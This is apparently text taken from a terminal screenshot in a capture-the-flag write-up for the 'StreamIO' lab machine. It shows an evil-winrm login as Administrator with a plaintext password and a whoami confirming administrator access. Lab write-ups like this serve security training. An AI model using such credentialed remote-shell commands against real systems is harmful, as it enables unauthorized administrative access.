 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 40% 06:50 PM
❯ evil-winrm -i 10.10.11.158 -u Administrator -p O+Tg7%z5GJDYhh
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
streamio\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>